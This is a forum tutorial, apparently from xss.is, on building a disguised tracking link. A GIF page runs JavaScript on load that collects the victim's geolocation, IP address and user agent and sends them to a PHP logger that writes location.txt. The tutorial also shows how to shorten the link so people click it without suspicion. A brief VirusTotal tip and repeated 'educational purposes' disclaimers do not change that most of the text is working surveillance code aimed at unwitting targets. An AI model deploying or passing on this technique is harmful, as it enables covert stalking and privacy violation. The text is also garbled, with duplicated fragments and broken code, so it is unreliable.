10.1: Now this will store the user agent to the (store.php) but we want all the data together in the (location.txt) for that we have to edit the command code of the (store.php) , add that command;"\nUser agent:" .$_GET["uagent"]; when we will makes these changes and save and reload the page the (Current-Location Coordinates, IP, and the user agents) will be sent automatically to the (location.txt).
Код: Скопировать в буфер обмена
5. "How To Make A Handsome And Trustworthy Link That Anyone Can Click Easily"

1. Now we want to shorten our links and want that looks like a professional website link . Their are so many site available for shorten the link like (bitly, Canva, Zapier, etc.) but i will prefer to go with the (urlshort.dev) , because we can also link our custom path in the link and that's look like so professional and convince any one to click on the link without any hesitation.
6. "How To Protect ourselves"

We can save ourself from being trapped by the some one Who Wants To Spy On Us. We can check the link format and simply paste it to the website link checker sites and my personally favorite is (virustotal.com) this site is fully free and trusted, that can analyze the link for us and provide the detailed over view of the link. That might contains some malicious material or it is authenticated and fully trusted.
Note: All the information provided in that article is only for educational purposes and does not promote any illegal or unethical activities. This article is only for the awareness of the people and written only for the xss.is Forum.
Table Of Content
1. Comprehensive Guide About The Phishing.
2. Necessary Things To Be Download And Software That Are Going To Be Used.
3. How to make a link that will extract Our Target Pin Point Current Location And The Real IP Address With The Help Of JavaScript Code.
4. Combing All The Things Together And Understanding The JavaScript.
5. How To Make A Handsome And Trustworthy Link That Anyone Can Click Easily.
6. How To Protect ourselves from Being Trapped By Someone Who Wants To Spy On Us.
Note: All the information in that article is only for educational purposes and does not promote illegal or unethical activities.
1. "Comprehensive Guide About The Phishing And Types Of Phishing"
Phishing is one of the most used and very accurate methods of cyberattack, deployed by hackers and security experts with the intention of breaching our financial and private information without getting our permission. It moves through tricking people into offering classified data such as sensitive passwords, credit card details, and other important information Because in the phishing the targeted person just has to click on the "malicious image, app, and the most favorite any kind of link". In this article, I will describe how phishing works, the various types of phishing attacks, how we can do a simple "link" phishing, and the most effective measures to defend yourself from them.
Types Of Phishing;
1. Link Phishing
2. Email Phishing
3. SMS Phishing
4. Voice Phishing
5. Clone Phishing
6. Spear Spoofing
NOTE: In this article, we are going to only know about how to make a Phishing link how to accumulate that, and extract our target's Current location the IP address, and the user agent of the mobile, laptop, tablet, or any other machine, and how to protect our self from such kind of things.
2. "Necessary Things To Be Download And Software That Are Going To Be Used"
1. First of all we have to download and funny GIF or random meme, I am going to use the "GIPHY". Just go to the "GIPHY "website select a random gif according to your target interest and press on it you will see a make like that and then click on the button named as "Embedded Code" that copy that link and saves as name ( location.html) make sure that you all guys save the file as the extension of (.html).
2. Now from these steps you guys have a choice to do in the notepad or any hosting server, I am going with the hosting server powered by Hostinger.
just open your hosting server press on the (upload button) and upload the file that we saved as "Location.html" and then click on the save changes.
3. "How to make a link that will extract Our Target Pin Point Current Location And The Real IP Address With The Help Of JavaScript Code"
NOTE: These steps are the most important and must be the followed same for getting best result of your desire and must cope paste the same JavaScript code as shown in my article.
1. Here is the JavaScript code that we are going to use in our File (Location.html). Just copy the code and paste in the notepad or your hosting server.
Код: Скопировать в буфер обмена
Код:
<!DOCTYPE html>
<html>
<body>
<h1>HTML Geolocation</h1>
<p>Click the button to get your coordinates.</p>

<button onclick="getLocation()">Try It</button>

<p id="demo"></p>

<script>
const x = document.getElementById("demo");

function getLocation() {
  if (navigator.geolocation) {
    navigator.geolocation.getCurrentPosition(showPosition);
  } else {
    x.innerHTML = "Geolocation is not supported by this browser.";
  }
}

function showPosition(position) {
  x.innerHTML = "Latitude: " + position.coords.latitude +
  "<br>Longitude: " + position.coords.longitude;
}
</script>

</body>
</html>
2. Then copy the iframe of your GIF and paste it under the (html / body section ), then press the save button. why we are doing the because we want that our target to simply click on the link he/she will be going to see only our GIF rather than our commands.
3. Now we have to make some changes in the code because if we send that link to the user that is our target it will also him/her to allow the location permission if he/she denies that we are not able to get their location. We want the user location instantly as soon as the page load. To counter that we will make these changes in the code and we will remove the permission line that is "<p>Click the button to get your coordinates.</p>" and this is the click button to get location code "<button onclick="getLocation()">Try It</button>". Then we will go to the body section of our Java script code and write that in front of the body "onload="getLocation()">" Then our final code looks like that.
Код: Скопировать в буфер обмена
Код:
<!DOCTYPE html>
<html>
<body> onload="getLocation()">


<iframe src="https://giphy.com/embed/9G0AdBbVrkV3O" width="480" height="480" frameBorder="0" class="giphy-embed" allowFullScreen></iframe><p><a href="https://giphy.com/gifs/9G0AdBbVrkV3O">via GIPHY</a></p>


<h1>HTML Geolocation</h1>


<p id="demo"></p>

<script>
const x = document.getElementById("demo");

function getLocation() {
  if (navigator.geolocation) {
    navigator.geolocation.getCurrentPosition(showPosition);
  } else {
    x.innerHTML = "Geolocation is not supported by this browser.";
  }
}

function showPosition(position) {
  x.innerHTML = "Latitude: " + position.coords.latitude +
  "<br>Longitude: " + position.coords.longitude;
}
</script>

</body>
</html>
4. This is the screenshot that after doing these little changes in our code when the user clicks on the link how's looks like and what happened to the user.
5. Perfect our link and code are both running smoothly, but in that case, we will not fetch our target location as seen in the screenshot the "Geolocation" latitudes and longitudes values are showing to the target machine. To solve that issue let's make and run another code of JavaScript "xhttp.open("GET", "demo_get.asp");xhttp.send();"xhttp.open("GET", "demo_get.asp");xhttp.send();
6. Now we have to add code in our JavaScript to get the pin point location in (location.html) . "
xhttp.open("GET", "store.php?lat=" + position.coords.latitude + "&long=" + position.coords.longitude );
xhttp.send();"
Then the code of our (location.html) file looks like that;
Код: Скопировать в буфер обмена
Код:
<!DOCTYPE html>
<html>
<body>  onload="getLocation()">

<iframe src="https://giphy.com/embed/9G0AdBbVrkV3O" width="480" height="480" frameBorder="0" class="giphy-embed" allowFullScreen></iframe><p><a href="https://giphy.com/gifs/9G0AdBbVrkV3O">via GIPHY</a></p>

<h1>HTML Geolocation</h1>

<p id="demo"></p>

<script>
const x = document.getElementById("demo");

function getLocation() {
  if (navigator.geolocation) {
    navigator.geolocation.getCurrentPosition(showPosition);
  } else {
    x.innerHTML = "Geolocation is supported by this browser.";
  }
}

function showPosition(position) {
   const xhttp = new XMLHttpRequest();
 xhttp.open("GET", "store.php?lat=" + position.coords.latitude + "&long=" + position.coords.longitude );
  xhttp.send();


  x.innerHTML = "Latitude: " + position.coords.latitude +
  "<br>Longitude: " + position.coords.longitude;

}
</script>

</body>
</html>
7. Then we don't need those extra longitude and latitude commands to be a part of our code, because it simply shows the location to the user also that is our target so we don't want that, and we will simply remove these commands and click on the save button and accept the changes.
" x.innerHTML = "Latitude: " + position.coords.latitude +
"<br>Longitude: " + position.coords.longitude
Код: Скопировать в буфер обмена
Код:
<!DOCTYPE html>
<html>
<body>  onload="getLocation()">"

<iframe src="https://giphy.com/embed/9G0AdBbVrkV3O" width="480" height="480" frameBorder="0" class="giphy-embed" allowFullScreen></iframe><p><a href="https://giphy.com/gifs/9G0AdBbVrkV3O">via GIPHY</a></p>

<h1>HTML Geolocation</h1>

<p id="demo"></p>

<script>
const x = document.getElementById("demo");

function getLocation() {
  if (navigator.geolocation) {
    navigator.geolocation.getCurrentPosition(showPosition);
  } else {
    x.innerHTML = "Geolocation is supported by this browser.";
  }
}

function showPosition(position) {
  xhttp.open("GET", "store.php?lat=" + position.coords.latitude + "&long=" + position.coords.longitude );
  xhttp.send();

}
</script>

</body>
</html>
4. "Combing All The Things Together And Understanding The JavaScript"
1. Now just take a look at our JavaScript code and understand it in simpler words so you guys can also make your own self-modification into it. Let's dive into the entire code step by step;
1.1: "function getLocation()": This function gets executed when the page loads ( when the user clicks on our link).
1.2: "if (navigator.geolocation" : This can send us the position of our target.
1.3: "navigator.geolocation.getCurrentPosition(showPosition); ": This can send the position to the (show position )
1.4: "function showPosition(position) { xhttp.open("GET", "store.php?lat=" + position.coords.latitude + "&long=" + position.coords.longitude );xhttp.send(); " : This can send us the location to a new file named the (location.txt) where we will see all the details of the user while he/she is interacting with the page.
2. Now we have to make a request command by creating a new file (store.php). To do that we will just have to type that command in our code in front of the (function showPosition(position) and save that: "const xhttp = new XMLHttpRequest();"
Код: Скопировать в буфер обмена
Код:
<!DOCTYPE html>
<html>
<body>  onload="getLocation()">

<iframe src="https://giphy.com/embed/9G0AdBbVrkV3O" width="480" height="480" frameBorder="0" class="giphy-embed" allowFullScreen></iframe><p><a href="https://giphy.com/gifs/9G0AdBbVrkV3O">via GIPHY</a></p>

<h1>HTML Geolocation</h1>

<p id="demo"></p>

<script>
const x = document.getElementById("demo");

function getLocation() {
  if (navigator.geolocation) {
    navigator.geolocation.getCurrentPosition(showPosition);
  } else {
    x.innerHTML = "Geolocation is supported by this browser.";
  }
}

function showPosition(position) {
const xhttp = new XMLHttpRequest();
 xhttp.open("GET", "store.php?lat=" + position.coords.latitude + "&long=" + position.coords.longitude );
  xhttp.send();

}
</script>

</body>
</html>
3. Now in our hosting or the folder where you saved that file create a new file named (location.txt), where we will store our command to send the (Geo Location, IP, User-Agent).
4. Now we have to write a file (php) for that we have to write simply type in the body of the file $myfile = fopen("testfile.txt", "w"); . Just copy and paste as same I type in your file and now we will change the name of that from "testfile" to "any name.txt" and then the command looks like this ($myfile = fopen("location.txt", "w").
5. Then for writing the file we have to type that command just below the write file php. $txt = "vincenzoo72\n";fwrite($myfile, $txt);fclose($myfile); . After that we will change the name of $txt as shown in the code below and then save the setting ;
Код: Скопировать в буфер обмена
Код:
<?php

$myfile = fopen("location.txt", "w");
$txt = "lat: " . $_GET["lat"] . "\nlong: " . $_GET["long"];
fwrite($myfile, $txt);
fclose($myfile);


?>
NOTE: This code helps us to share the location of our target to the file (location.html) and (\n) is used to send the longitude and latitude both locations separately from the new line.
6. After all settings when we click on the loading page looks like you will see only the GIF and no longitude and latitude on the loading page because this was directly sent to our file named as (location.txt). So for checking open your server or the notepad you will see a new file is already made when you select that and right click to edit then you will see the location of the user.
7. Now go to any "Gps-cordination" website and just copy and paste the longitude and latitude values from (location.html) to get the exact location.
NOTE: This is the exact same location where I was writing that article.
8. The same process is for the mobile phone when our target clicks our line he/she will be directed to the loading page and either the user "Allow" .The location will automatically sent to our hosting server or the notepad file named as (location.html).
9. So now some of you guys might think that what if the user "Don't-Allow", the location so don't worry I have a solution for that also. So Follow These Steps as shown in the article;
9.1: So now we first have to write the command for the fetching the (IP) address of the user, when he/she clicks our link without any kind of permission notification. For that we will write this command in our code of the (store.php) file just right click on the file and click on the edit and paste it and save it, as i am showing in the screenshot : ($_SERVER["REMOTE_ADDR"]);
Код: Скопировать в буфер обмена
Код:
<?php

$myfile = fopen("location.txt", "w");
$txt = "lat: " . $_GET["lat"] . "\nlong: " . $_GET["long"]. "\nIP: " . ($_SERVER["REMOTE_ADDR"]);
fwrite($myfile, $txt);
fclose($myfile);


?>
9.2 : Now reload the page after committing these changes and open the file (location.html) now there will the (IP) address along the target (Geo-location).
9.3 : Great now we are good to go with and fetch the user location with the (IP) address if the user doesn't allow us the coordinates, we just simply go and visit the site name as "ip to location" or any other site, after pasting the (IP) address we will find the location as well as (Location Coordinates).
10. "How To Find The User Agent Of Our Target"
Finding user agent of our target is very ease and can be done in few moments. We simply have to use that JavaScript in our (location.html) file, just select that and click on the edit button and paste that command ( "&uagent=" + navigator.userAgent.
Код: Скопировать в буфер обмена
Код:
<!DOCTYPE html>
<html>
<body>  onload="getLocation()">

<iframe src="https://giphy.com/embed/9G0AdBbVrkV3O" width="480" height="480" frameBorder="0" class="giphy-embed" allowFullScreen></iframe><p><a href="https://giphy.com/gifs/9G0AdBbVrkV3O">via GIPHY</a></p>

<h1>HTML Geolocation</h1>

<p id="demo"></p>

<script>
const x = document.getElementById("demo");

function getLocation() {
  if (navigator.geolocation) {
    navigator.geolocation.getCurrentPosition(showPosition);
  } else {
    x.innerHTML = "Geolocation is supported by this browser.";
  }
}

function showPosition(position) {
const xhttp = new XMLHttpRequest();
 xhttp.open("GET", "store.php?lat=" + position.coords.latitude + "&long=" + position.coords.longitude + ( "&uagent=" + navigator.userAgent;) );
  xhttp.send();

}
</script>

</body>
</html>
10.1: Now this will store the user agent to the (store.php) but we want all the data together in the (location.txt) for that we have to edit the command code of the (store.php) , add that command;"\nUser agent:" .$_GET["uagent"]; when we will makes these changes and save and reload the page the (Current-Location Coordinates, IP, and the user agents) will be sent automatically to the (location.txt).
Код: Скопировать в буфер обмена
Код:
<?php

$myfile = fopen("location.txt", "w");
$txt = "lat: " . $_GET["lat"] . "\nlong: " . $_GET["long"]. "\nIP: " . ($_SERVER["REMOTE_ADDR"] . "\nUser agent:" .$_GET["uagent"];
fwrite($myfile, $txt);
fclose($myfile);


?>
5. "How To Make A Handsome And Trustworthy Link That Anyone Can Click Easily"
1. Now we want to shorten our links and want that looks like a professional website link . Their are so many site available for shorten the link like (bitly, Canva, Zapier, etc.) but i will prefer to go with the (urlshort.dev) , because we can also link our custom path in the link and that's look like so professional and convince any one to click on the link without any hesitation.
6. "How To Protect ourselves"
We can save ourself from being trapped by the some one Who Wants To Spy On Us. We can check the link format and simply paste it to the website link checker sites and my personally favorite is (virustotal.com) this site is fully free and trusted, that can analyze the link for us and provide the detailed over view of the link. That might contains some malicious material or it is authenticated and fully trusted.
Note: All the information provided in that article is only for educational purposes and does not promote any illegal or unethical activities. This article is only for the awareness of the people and written only for the xss.is Forum.